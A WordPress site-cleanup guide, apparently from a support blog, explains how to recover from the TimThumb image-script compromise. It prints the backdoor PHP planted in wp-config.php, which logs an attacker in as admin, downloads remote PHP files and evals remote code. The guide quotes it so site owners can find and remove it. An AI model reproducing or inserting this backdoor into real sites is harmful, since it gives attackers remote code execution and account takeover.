So if you remember correctly, there was a security issue with the TimThumb script in August that was fixed. However, even to our surprise, many sites are still using the old version. We've fixed three sites so far this past month, one of them yesterday. Therefore, it makes sense to simply write an article step by step, so that our users can follow along. The three users we fixed this issue for didn't even know what TimThumb was or if they were using it or not.
TimThumb is a PHP script that resizes images. There was a vulnerability in it, but it's safe to use now.
So how do you know your site is hacked? If you see a big red screen on your browser when visiting your site:

If you start getting bombarded with emails about users being redirected from your site. It is probably the case that your site fell victim to this vulnerability.
As a preventative measure, everyone should use this Timthumb Vulnerability Scanner. This will tell you if you are using the older version of TimThumb. Many theme clubs upgraded their core right away. Therefore, this plugin will check if the new secure version of Timthumb is installed or if an older version is installed.
Now, if your site already fell to Timthumb's attack, then here's what to do.
First you need to delete the following files:
/wp-admin/upd.php /wp-content/upd.php
Login to your WordPress admin panel and reinstall your version of WordPress. We are specifically looking to reinstall these files:
/wp-settings.php /wp-includes/js/jquery/jquery.js /wp-includes/js/110n.js
Then open your wp-config.php where you are most likely to find this large malware code that is harvesting login credentials and cookies. This code will be towards the bottom.
if (isset ($ _ GET ['pingnow']) && isset ($ _ GET ['pass'])) if ($ _GET ['pass'] == '19ca14e7ea6328a42e0eb13d585e4c22') if ($ _GET ['pingnow'] == 'login') $ user_login = 'admin'; $ user = get_userdatabylogin ($ user_login); $ user_id = $ user-> ID; wp_set_current_user ($ user_id, $ user_login); wp_set_auth_cookie ($ user_id); do_action ('wp_login', $ user_login); if (($ _GET ['pingnow'] == 'exec') && (isset ($ _ GET ['file')))) $ ch = curl_init ($ _ GET ['file']); $ fnm = md5 (rand (0,100)). '. php'; $ fp = fopen ($ fnm, "w"); curl_setopt ($ ch, CURLOPT_FILE, $ fp); curl_setopt ($ ch, CURLOPT_HEADER, 0); curl_setopt ($ ch, CURLOPT_TIMEOUT, 5); curl_exec ($ ch); curl_close ($ ch); fclose ($ fp); echo "location.href = '$ fnm';"; if (($ _GET ['pingnow'] == 'eval') && (isset ($ _ GET ['file')))) $ ch = curl_init ($ _ GET ['file']); curl_setopt ($ ch, CURLOPT_RETURNTRANSFER, true); curl_setopt ($ ch, CURLOPT_HEADER, 0); curl_setopt ($ ch, CURLOPT_TIMEOUT, 5); $ re = curl_exec ($ ch); curl_close ($ ch); eval ($ re); In your theme folder, look anywhere the TimThumb script is caching files. They are usually in this structure:
/wp-content/themes/themename/scripts/cache/external_MD5Hash.php /wp-content/themes/themename/temp/cache/external_MD5Hash.php
Delete everything that looks like this. If you're not sure about things, delete everything that isn't an image file.
The next thing to do is to replace timthumb.php with the latest version which can be found at http://timthumb.googlecode.com/svn/trunk/timthumb.php
Now it would be a good idea to change your passwords starting with your MySQL login information to your WordPress login information. Don't forget to change the MySQL password in wp-config.php or you will get the "Error Establishing Connection" screen.
Change the secret keys in your wp-config.php file. You can generate a new key by accessing the online generator.
Now that you're done. Don't forget to flush all page caching plugins. As a precautionary measure, it is good to also clear your browser's cache and cookies.
For developers, try using the Additional Image Sizes feature in WordPress to replace Timthumb's functionalities.
Please let us know if you need further assistance using our contact form.